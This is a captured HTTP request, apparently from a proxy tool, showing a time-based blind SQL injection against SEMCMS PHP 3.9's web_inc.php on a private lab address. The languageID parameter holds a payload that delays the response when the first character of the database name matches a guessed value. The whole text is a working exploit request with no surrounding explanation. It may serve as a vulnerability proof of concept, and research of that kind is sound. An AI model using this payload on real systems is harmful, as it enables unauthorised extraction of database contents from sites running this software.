 Raw Params Headers Hex
POST /SEMCMS_PHP_3.9/Include/web_inc.php HTTP/1.1
Host: 192.168.1.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Hm_lvt_eaa57ca47dacb4ad4f5a257001a3457c=1620629925,1620801606,1620887439,1621840246
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
languageID=0%20or%20if(substr(database(),1,1)%20like%200x6D,sleep(10),1);